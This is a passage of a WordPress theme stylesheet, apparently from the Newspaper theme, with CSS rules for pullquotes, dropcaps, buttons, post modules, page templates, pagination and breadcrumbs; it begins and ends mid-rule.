.comment-content .wp-block-pullquote.alignleft blockquote,
.td-page-content .wp-block-pullquote.alignright blockquote,
.td-post-content .wp-block-pullquote.alignright blockquote,
.wpb_text_column .wp-block-pullquote.alignright blockquote,
.td_block_text_with_title .wp-block-pullquote.alignright blockquote,
.bbpress .wp-block-pullquote.alignright blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignright blockquote,
.mce-content-body .wp-block-pullquote.alignright blockquote,
.comment-content .wp-block-pullquote.alignright blockquote {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright {
        max-width: 100%;
    }
}

.td-page-content .wp-block-pullquote.is-style-solid-color blockquote,
.td-post-content .wp-block-pullquote.is-style-solid-color blockquote,
.wpb_text_column .wp-block-pullquote.is-style-solid-color blockquote,
.td_block_text_with_title .wp-block-pullquote.is-style-solid-color blockquote,
.bbpress .wp-block-pullquote.is-style-solid-color blockquote,
.woocommerce #tab-description .wp-block-pullquote.is-style-solid-color blockquote,
.mce-content-body .wp-block-pullquote.is-style-solid-color blockquote,
.comment-content .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
}

blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
}

blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
}

blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
}


/*  ----------------------------------------------------------------------------
    dropcaps
*/

.td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.td_block_text_with_title .dropcap,
.bbpress .dropcap,
.woocommerce #tab-description .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: white;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
}

.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.td_block_text_with_title .dropcap1,
.bbpress .dropcap1,
.woocommerce #tab-description .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
}

.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.td_block_text_with_title .dropcap2,
.bbpress .dropcap2,
.woocommerce #tab-description .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}

.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.td_block_text_with_title .dropcap3,
.bbpress .dropcap3,
.woocommerce #tab-description .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}


/*  ----------------------------------------------------------------------------
    text columns
*/

.td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
}


/*  ----------------------------------------------------------------------------
    button
*/

.td_btn {
    cursor: pointer;
    display: inline-block;
    position: relative;
    color: white;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td_btn_sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}

.td_btn_sm.td_round_btn {
    border-radius: 3px;
}

.td_btn_md {
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
}

.td_btn_md.td_round_btn {
    border-radius: 4px;
}

.td_btn_lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
}

.td_btn_lg.td_round_btn {
    border-radius: 6px;
}

.td_default_btn,
.td_round_btn {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    background-color: #4db2ec;
}

.td_default_btn:hover,
.td_round_btn:hover {
    background-color: #444 !important;
}

.td_default_btn:active,
.td_round_btn:active {
    background-color: #000 !important;
}

.td_outlined_btn {
    border-width: 2px;
    border-style: solid;
    border-color: #4db2ec;
    border-radius: 4px;
    color: #4db2ec;
    background-color: transparent;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.td_outlined_btn:hover {
    background-color: #4db2ec;
    color: #fff;
}

.td_outlined_btn:active {
    background-color: #444 !important;
    border-color: #444;
}

.td_shadow_btn {
    background-color: #4db2ec;
    top: 0;
    -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_shadow_btn:hover {
    top: -3px;
    -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}

.td_shadow_btn:active {
    background-color: #444 !important;
}

.td_3D_btn {
    background-color: #4db2ec;
    top: 0;
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_3D_btn:after {
    content: "";
    position: absolute;
    display: block;
    left: 0;
    top: 100%;
    width: 100%;
    height: 5px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 0;
    transition: height 0.1s ease;
    -webkit-transition: height 0.1s ease;
}

.td_3D_btn:hover {
    top: 5px;
}

.td_3D_btn:hover:before {
    height: 0;
}

.td_3D_btn:hover:after {
    height: 0;
}

.td_3D_btn:active {
    background-color: #444 !important;
}


/*  ----------------------------------------------------------------------------
    text highlighting
*/

.td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
}

.td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_marker:hover {
    color: #F9F9F9;
}

.td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}

.td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}

.td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}

.td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}

.td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}


/*  ----------------------------------------------------------------------------
    custom post padding
*/

.td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
}

.td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
}

.td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
}

.td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
}

.td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
}

.td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
}

.td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
}

.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
}

.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
}

.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
}


/* responsive phone */

@media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.td_module_wrap {
    position: relative;
    padding-bottom: 35px;
}

.td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
    font-weight: bold;
}

.td_module_wrap:hover .entry-title a {
    color: #4db2ec;
}

.entry-title {
    word-wrap: break-word;
}


/*  ----------------------------------------------------------------------------
    thumbnail
*/

.td-module-thumb {
    position: relative;
    margin-bottom: 13px;
}

.td-module-thumb .entry-thumb {
    display: block;
}

.td-video-play-ico>img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
   module meta info
*/

.td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
}

.td_module_wrap.td-meta-info-hide .td-module-meta-info {
    min-height: 1px;
    margin-top: -4px;
}

.entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
}

.td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-post-author-name a {
    color: #000;
}

.td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
}

.td-post-author-name div {
    display: inline;
    margin-right: 2px;
}

.td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
}

.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
}


/*  ----------------------------------------------------------------------------
    excerpt
*/

.td-excerpt {
    font-size: 13px;
    color: #000000;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
    text-align: justify;
}

@media (max-width: 600px) {
    .td-excerpt {
        padding-left: 10px;
    }
    .td-module-title {
        padding-left: 10px;
    }
}

.td-read-more,
.more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
}

.td-read-more a,
.more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-read-more a:hover,
.more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
}


/*  ----------------------------------------------------------------------------
    admin edit
*/

.td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-admin-edit:hover {
    background-color: #000;
}

.td-module-thumb:hover .td-admin-edit {
    display: block;
}

.td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.td-post-category:hover {
    background-color: #4db2ec;
}

.td-module-image {
    position: relative;
}

.td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
}

.td-module-meta-info .td-post-category {
    display: inline-block;
}


/*  ----------------------------------------------------------------------------
    Module 15
*/

.td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
}

.td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
}

@media (max-width: 1018px) {
    .td_module_15 .entry-title {
        font-size: 26px;
        line-height: 36px;
    }
}

.td_module_15 .entry-title a:hover {
    text-decoration: none;
}

.td_module_15.sticky .entry-title a {
    color: #118014;
}

.td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
}

.td_module_15.post {
    margin-top: 0;
}

.td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
}

.td_module_15.post .td-post-comments a {
    color: #444;
}

.td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
}

.td_module_15 .entry-review-stars {
    top: 5px;
}

.td_module_15 .td-post-content {
    padding-bottom: 0;
}

.td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
}

.td_module_15 .alignwide {
    width: auto;
    margin-left: auto;
}

.td_module_15 .alignfull {
    left: auto;
    transform: none;
    width: auto !important;
    margin-left: 0 !important;
}

.td_module_15 .alignfull.wp-block-columns {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    Module 16
*/

.td_module_16 {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 {
        padding-bottom: 26px;
    }
}

.td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-module-thumb {
        width: 80px;
    }
}

.td_module_16 .item-details {
    margin-left: 174px;
    min-height: 150px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .item-details {
        margin-left: 95px;
        min-height: 80px;
    }
}

.td_module_16 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive portrait phone */
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .entry-title {
        font-weight: 500;
    }
}

@media (max-width: 500px) {
    .td_module_16 .entry-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td_module_16 .td-excerpt {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-excerpt {
        display: none;
    }
}


/*  ----------------------------------------------------------------------------
    Module mx2
*/

.td_module_mx2 {
    padding-bottom: 0;
    *zoom: 1;
}

.td_module_mx2:before,
.td_module_mx2:after {
    display: table;
    content: "";
    line-height: 0;
}

.td_module_mx2:after {
    clear: both;
}

.td_module_mx2 .entry-title {
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
    margin: 0 0 5px 0;
}

.td_module_mx2 .entry-thumb {
    width: 80px;
}

.td_module_mx2 .td-module-thumb {
    position: absolute;
    margin-bottom: 0;
}

.td_module_mx2 .item-details {
    margin: 0 0 20px 100px;
    min-height: 60px;
    padding-top: 2px;
}

.td_module_mx2.td-module-search-def .item-details {
    min-height: 80px;
}

.td_block_inner .td_module_mx2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td_block_inner .td_module_mx2 .item-details {
        margin-left: 95px;
    }
    .td_block_inner .td_module_mx2 .td-post-category {
        margin-bottom: 5px;
    }
    .td_block_inner .td_module_mx2 .td-icon-star,
    .td_block_inner .td_module_mx2 .td-icon-star-empty,
    .td_block_inner .td_module_mx2 .td-icon-star-half {
        font-size: 15px;
        width: 17px;
    }
}

@media (max-width: 767px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 16px;
        line-height: 22px;
    }
    .td_block_inner .td_module_mx2 .item-details {
        margin-bottom: 30px;
    }
}

@media (max-width: 500px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 14px;
        line-height: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    Block Titles + Line
*/

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #212121 !important
}

.block-title a,
.block-title span,
.block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px;
    background-color: #222222;
    color: #fff;
}

.td-block-title span,
.td-block-title a {
    display: inline-block;
}


/*

  Block headers style

*/

.td_block_template_1 .block-title {
    text-align: left;
}

#td_css_split_separator {
    visibility: visible;
}


/*
8.  Post and Page
      8.1 Page
*/


/*  ----------------------------------------------------------------------------
    Page title
*/

.td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
}

body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    margin: 20px 0;
}

@media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
        font-size: 26px;
        line-height: 34px;
        margin: -2px 0 19px 0;
    }
}

@media (max-width: 767px) {
    body .td-page-title {
        font-size: 24px;
        line-height: 32px;
    }
}

.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
        margin-bottom: 0;
    }
}

.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
    margin-bottom: 26px;
}

.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
    margin-bottom: 0 !important;
}

.page-template-page-pagebuilder-title .td-main-content-wrap {
    padding-top: 0;
}


/*  ----------------------------------------------------------------------------
    Default page template
*/

.td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-content-wrap {
        padding-bottom: 26px;
    }
}

.td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-page-wrap {
        padding-top: 32px;
    }
}


/*  ----------------------------------------------------------------------------
    Author page
*/

.td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

@media (max-width: 767px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

.td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-author-counters {
        margin-bottom: 10px;
    }
}

.td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}

@-moz-document url-prefix() {
    .td-author-counters span {
        padding: 3px 9px;
        top: -1px;
    }
}


/*  ----------------------------------------------------------------------------
    404 page
*/

.td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-title {
        font-size: 34px;
        line-height: 44px;
    }
}

.td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-sub-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
}

.td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
}

.td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
}

.td-404-head {
    text-align: center;
}


/*  ----------------------------------------------------------------------------
    Attachment page
*/

.td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
}

.td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
}

.td-attachment-prev img {
    width: 100px;
    height: 100px;
}

.td-attachment-next {
    float: right;
    margin: 10px 0 21px 0;
}

.td-attachment-next img {
    width: 100px;
    height: 100px;
}


/*  ----------------------------------------------------------------------------
    Search page
*/

.td-search-query {
    color: #4db2ec;
}

.search-page-search-wrap {
    margin: 37px 0 51px 0;
}

.td-search-form-widget {
    position: relative;
    line-height: 21px;
}

.td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
}

.td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
}

.td-search-form-widget div {
    text-align: left;
}

.td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
}

.td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
}


/*  ----------------------------------------------------------------------------
    Pagination
*/

.page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav {
        margin-right: auto;
        margin-left: auto;
        display: table;
        width: auto;
    }
}

.page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
}

.page-nav a,
.page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
}

.page-nav .first,
.page-nav .last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
        display: none;
    }
}

.page-nav .extend {
    border: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .extend {
        display: none;
    }
}

.page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
}

.page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .pages {
        display: none;
    }
}

.page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
}

.page-nav:first-child>div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
}

.page-nav .td-icon-menu-right {
    padding-left: 1px;
}

.page-nav .td-icon-menu-left {
    padding-right: 1px;
}


/*  ----------------------------------------------------------------------------
    Typography
*/

.td-page-content {
    padding-bottom: 26px;
}

.td-page-content table {
    margin-bottom: 21px;
}


/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Empty page
*/

.page-template-page-pagebuilder-empty .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}


/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Overlay menu page
*/

.page-template-page-pagebuilder-overlay .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.page-template-page-pagebuilder-overlay .td-header-wrap {
    position: absolute;
    left: 0;
    right: 0;
}

.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after {
    display: none;
}

.page-template-page-pagebuilder-overlay .td-banner-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-top-menu-full {
    background-color: transparent;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap {
    pointer-events: none;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu {
    pointer-events: auto;
}

.tdc-theme-Newspaper #td-mobile-nav {
    display: none;
}

.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,
.tdc-theme-Newspaper.td-search-opened #td-mobile-nav {
    display: block;
}


/*  ----------------------------------------------------------------------------
    Row divider svg
*/

.tdm-svg {
    fill: #000;
    transform-origin: 50% 50% 0;
    width: 100%;
    min-width: 1000px;
    left: 50%;
    transform: translateX(-50%);
    position: relative;
}

.tdc-row-divider {
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    line-height: 0;
    left: 50%;
    transform: translateX(-50%);
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row-divider {
        width: 100vw !important;
    }
}

[class*="stretch_"] .tdc-row-divider {
    width: 100vw;
}

.tdm-svg2 {
    opacity: 0.3;
}

.tdm-svg3 {
    opacity: 0.15;
}

.tdm-svg4 {
    opacity: 0.08;
}

.tdc-row-divider-top {
    position: absolute;
    top: 0;
    width: 100%;
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.tdc-row-divider-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.tdc-divider-space {
    background-color: #fff;
    position: absolute;
    width: 100%;
    z-index: 1;
}

@media (min-width: 1019px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: calc(100% + 48px);
    }
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper {
        left: -24px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1140px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: 100vw;
        left: 50%;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
    }
}

.tdc-theme-Newspaper {
    overflow-x: hidden;
}

.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
    perspective: unset !important;
}


/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
        padding-top: 16px;
    }
}

@media (max-width: 767px) {
    .td-crumb-container {
        padding-top: 11px;
    }
}

.single-post .td-bred-no-url-last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
        display: none;
    }
}

.entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a {
